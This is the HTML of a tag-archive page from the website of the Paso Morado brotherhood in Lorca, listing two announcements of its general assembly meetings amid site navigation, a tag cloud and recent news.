	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://pasomorado.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: JUNTA GENERAL</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/proclamacion-de-candidato-a-presidente-y-convocatoria-de-junta-general-extraordinaria/"  rel="bookmark" class="td-image-wrap " title="Proclamación de candidato a presidente y convocatoria de Junta General Extraordinaria" ><img width="300" height="160" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2021/11/MORADO-300x160.jpg"   alt="" title="Proclamación de candidato a presidente y convocatoria de Junta General Extraordinaria" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/proclamacion-de-candidato-a-presidente-y-convocatoria-de-junta-general-extraordinaria/"  rel="bookmark" title="Proclamación de candidato a presidente y convocatoria de Junta General Extraordinaria">Proclamación de candidato a presidente y convocatoria de Junta General Extraordinaria</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-26T10:17:53+02:00" >26/11/2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/12-diciembre-2019-junta-general-extraordinaria/"  rel="bookmark" class="td-image-wrap " title="12 DICIEMBRE 2019 &#8211; JUNTA GENERAL EXTRAORDINARIA" ><img width="300" height="160" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/12/JUNTA-12-DICIEMBRE-PASO-MORADO-300x160.jpeg"   alt="" title="12 DICIEMBRE 2019 &#8211; JUNTA GENERAL EXTRAORDINARIA" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/12-diciembre-2019-junta-general-extraordinaria/"  rel="bookmark" title="12 DICIEMBRE 2019 &#8211; JUNTA GENERAL EXTRAORDINARIA">12 DICIEMBRE 2019 &#8211; JUNTA GENERAL EXTRAORDINARIA</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-27T18:19:05+02:00" >27/11/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscar</span></h4><form method="get" class="td-search-form-widget" action="https://pasomorado.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pasomorado.es/category/eventos/">Eventos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pasomorado.es/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a>
</li>
			</ul>

			</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a>
									</li>
											<li>
					<a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/">El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027</a>
									</li>
											<li>
					<a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco</a>
									</li>
											<li>
					<a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/">Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento</a>
									</li>
											<li>
					<a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/">El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,175</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/1105765362821185"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ"  >Suscribirte</a></span></div></div></div></div><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://pasomorado.es/tag/bajada-penitencial/" class="tag-cloud-link tag-link-141 tag-link-position-1" style="font-size: 10.863636363636pt;" aria-label="BAJADA PENITENCIAL (2 elementos)">BAJADA PENITENCIAL</a>
<a href="https://pasomorado.es/tag/calvario/" class="tag-cloud-link tag-link-22 tag-link-position-2" style="font-size: 17.545454545455pt;" aria-label="CALVARIO (7 elementos)">CALVARIO</a>
<a href="https://pasomorado.es/tag/cofrades/" class="tag-cloud-link tag-link-109 tag-link-position-3" style="font-size: 10.863636363636pt;" aria-label="cofrades (2 elementos)">cofrades</a>
<a href="https://pasomorado.es/tag/concierto/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 12.772727272727pt;" aria-label="CONCIERTO (3 elementos)">CONCIERTO</a>
<a href="https://pasomorado.es/tag/conciertos/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 14.363636363636pt;" aria-label="CONCIERTOS (4 elementos)">CONCIERTOS</a>
<a href="https://pasomorado.es/tag/cristo-de-la-misericordia/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 10.863636363636pt;" aria-label="CRISTO DE LA MISERICORDIA (2 elementos)">CRISTO DE LA MISERICORDIA</a>
<a href="https://pasomorado.es/tag/damas/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 10.863636363636pt;" aria-label="DAMAS (2 elementos)">DAMAS</a>
<a href="https://pasomorado.es/tag/elecciones/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 10.863636363636pt;" aria-label="ELECCIONES (2 elementos)">ELECCIONES</a>
<a href="https://pasomorado.es/tag/estandarte/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 10.863636363636pt;" aria-label="ESTANDARTE (2 elementos)">ESTANDARTE</a>
<a href="https://pasomorado.es/tag/exposicion/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="EXPOSICION (5 elementos)">EXPOSICION</a>
<a href="https://pasomorado.es/tag/fallecidos/" class="tag-cloud-link tag-link-69 tag-link-position-11" style="font-size: 10.863636363636pt;" aria-label="Fallecidos (2 elementos)">Fallecidos</a>
<a href="https://pasomorado.es/tag/fundacion/" class="tag-cloud-link tag-link-98 tag-link-position-12" style="font-size: 10.863636363636pt;" aria-label="FUNDACIÓN (2 elementos)">FUNDACIÓN</a>
<a href="https://pasomorado.es/tag/jose-manuel-lorca-planes/" class="tag-cloud-link tag-link-63 tag-link-position-13" style="font-size: 10.863636363636pt;" aria-label="JOSE MANUEL LORCA PLANES (2 elementos)">JOSE MANUEL LORCA PLANES</a>
<a href="https://pasomorado.es/tag/jueves-santo/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 10.863636363636pt;" aria-label="JUEVES SANTO (2 elementos)">JUEVES SANTO</a>
<a href="https://pasomorado.es/tag/junta-general/" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL (2 elementos)">JUNTA GENERAL</a>
<a href="https://pasomorado.es/tag/junta-general-extraordinaria/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL EXTRAORDINARIA (2 elementos)">JUNTA GENERAL EXTRAORDINARIA</a>
<a href="https://pasomorado.es/tag/junta-general-ordinaria/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL ORDINARIA (2 elementos)">JUNTA GENERAL ORDINARIA</a>
<a href="https://pasomorado.es/tag/lignum/" class="tag-cloud-link tag-link-116 tag-link-position-18" style="font-size: 8pt;" aria-label="Lignum (1 elemento)">Lignum</a>
<a href="https://pasomorado.es/tag/misa/" class="tag-cloud-link tag-link-68 tag-link-position-19" style="font-size: 10.863636363636pt;" aria-label="Misa (2 elementos)">Misa</a>
<a href="https://pasomorado.es/tag/monte-calvario/" class="tag-cloud-link tag-link-76 tag-link-position-20" style="font-size: 10.863636363636pt;" aria-label="MONTE CALVARIO (2 elementos)">MONTE CALVARIO</a>
<a href="https://pasomorado.es/tag/museo/" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 17.545454545455pt;" aria-label="MUSEO (7 elementos)">MUSEO</a>
<a href="https://pasomorado.es/tag/noche-de-los-museos/" class="tag-cloud-link tag-link-38 tag-link-position-22" style="font-size: 10.863636363636pt;" aria-label="NOCHE DE LOS MUSEOS (2 elementos)">NOCHE DE LOS MUSEOS</a>
<a href="https://pasomorado.es/tag/obispo/" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 10.863636363636pt;" aria-label="OBISPO (2 elementos)">OBISPO</a>
<a href="https://pasomorado.es/tag/paso-morado/" class="tag-cloud-link tag-link-6 tag-link-position-24" style="font-size: 22pt;" aria-label="PASO MORADO (14 elementos)">PASO MORADO</a>
<a href="https://pasomorado.es/tag/pedro-sosa/" class="tag-cloud-link tag-link-66 tag-link-position-25" style="font-size: 8pt;" aria-label="PEDRO SOSA (1 elemento)">PEDRO SOSA</a>
<a href="https://pasomorado.es/tag/pencho/" class="tag-cloud-link tag-link-31 tag-link-position-26" style="font-size: 10.863636363636pt;" aria-label="PENCHO (2 elementos)">PENCHO</a>
<a href="https://pasomorado.es/tag/penitencia/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 8pt;" aria-label="Penitencia (1 elemento)">Penitencia</a>
<a href="https://pasomorado.es/tag/presidente/" class="tag-cloud-link tag-link-17 tag-link-position-28" style="font-size: 15.636363636364pt;" aria-label="PRESIDENTE (5 elementos)">PRESIDENTE</a>
<a href="https://pasomorado.es/tag/procesion/" class="tag-cloud-link tag-link-45 tag-link-position-29" style="font-size: 12.772727272727pt;" aria-label="PROCESION (3 elementos)">PROCESION</a>
<a href="https://pasomorado.es/tag/pesame/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 10.863636363636pt;" aria-label="PÉSAME (2 elementos)">PÉSAME</a>
<a href="https://pasomorado.es/tag/rafael-rosell/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 15.636363636364pt;" aria-label="RAFAEL ROSELL (5 elementos)">RAFAEL ROSELL</a>
<a href="https://pasomorado.es/tag/restauracion/" class="tag-cloud-link tag-link-81 tag-link-position-32" style="font-size: 10.863636363636pt;" aria-label="RESTAURACION (2 elementos)">RESTAURACION</a>
<a href="https://pasomorado.es/tag/san-felipe/" class="tag-cloud-link tag-link-121 tag-link-position-33" style="font-size: 10.863636363636pt;" aria-label="SAN FELIPE (2 elementos)">SAN FELIPE</a>
<a href="https://pasomorado.es/tag/santa-cena/" class="tag-cloud-link tag-link-19 tag-link-position-34" style="font-size: 12.772727272727pt;" aria-label="SANTA CENA (3 elementos)">SANTA CENA</a>
<a href="https://pasomorado.es/tag/santisimo-cristo-del-perdon/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.772727272727pt;" aria-label="SANTISIMO CRISTO DEL PERDON (3 elementos)">SANTISIMO CRISTO DEL PERDON</a>
<a href="https://pasomorado.es/tag/semana-santa-2022/" class="tag-cloud-link tag-link-99 tag-link-position-36" style="font-size: 8pt;" aria-label="SEMANA SANTA 2022 (1 elemento)">SEMANA SANTA 2022</a>
<a href="https://pasomorado.es/tag/stmo-cristo-de-la-misericordia/" class="tag-cloud-link tag-link-115 tag-link-position-37" style="font-size: 8pt;" aria-label="Stmo. Cristo de la Misericordia (1 elemento)">Stmo. Cristo de la Misericordia</a>
<a href="https://pasomorado.es/tag/trono/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 12.772727272727pt;" aria-label="TRONO (3 elementos)">TRONO</a>
<a href="https://pasomorado.es/tag/ultima-cena/" class="tag-cloud-link tag-link-94 tag-link-position-39" style="font-size: 10.863636363636pt;" aria-label="ULTIMA CENA (2 elementos)">ULTIMA CENA</a>
<a href="https://pasomorado.es/tag/viacrucis/" class="tag-cloud-link tag-link-43 tag-link-position-40" style="font-size: 17.545454545455pt;" aria-label="VIACRUCIS (7 elementos)">VIACRUCIS</a>
<a href="https://pasomorado.es/tag/via-crucis/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 14.363636363636pt;" aria-label="VIA CRUCIS (4 elementos)">VIA CRUCIS</a>
<a href="https://pasomorado.es/tag/via-crucis-viviente/" class="tag-cloud-link tag-link-97 tag-link-position-42" style="font-size: 10.863636363636pt;" aria-label="VIA CRUCIS VIVIENTE (2 elementos)">VIA CRUCIS VIVIENTE</a>
<a href="https://pasomorado.es/tag/viernes-de-dolores/" class="tag-cloud-link tag-link-114 tag-link-position-43" style="font-size: 8pt;" aria-label="VIERNES DE DOLORES (1 elemento)">VIERNES DE DOLORES</a>
<a href="https://pasomorado.es/tag/viernes-santo/" class="tag-cloud-link tag-link-41 tag-link-position-44" style="font-size: 10.863636363636pt;" aria-label="VIERNES SANTO (2 elementos)">VIERNES SANTO</a>
<a href="https://pasomorado.es/tag/virgen-de-la-piedad/" class="tag-cloud-link tag-link-59 tag-link-position-45" style="font-size: 10.863636363636pt;" aria-label="VIRGEN DE LA PIEDAD (2 elementos)">VIRGEN DE LA PIEDAD</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pasomorado.es/"><img class="td-retina-data" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_4 td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"+ ACTUALIDAD","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "111";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "37";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="block-title"><span class="td-pulldown-size">+ ACTUALIDAD</span></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" class="td-image-wrap " title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T20:20:15+02:00" >03/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-265x198.jpg 265w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-640x486.jpg 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027">El Paso Morado estrenará su primer trono en andas en la...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-06T17:53:08+02:00" >06/07/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" class="td-image-wrap " title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-21T09:02:25+02:00" >21/04/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="block-title"><span class="td-pulldown-size">+ CATEGORIAS</span></h4><ul class="td-pb-padding-side"><li><a href="https://pasomorado.es/category/eventos/">Eventos<span class="td-cat-no">49</span></a></li><li><a href="https://pasomorado.es/category/actualidad/">Actualidad<span class="td-cat-no">41</span></a></li><li><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<span class="td-cat-no">26</span></a></li><li><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<span class="td-cat-no">23</span></a></li><li><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios<span class="td-cat-no">14</span></a></li><li><a href="https://pasomorado.es/category/historia/">Historia<span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-inicio-container"><ul id="menu-inicio-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
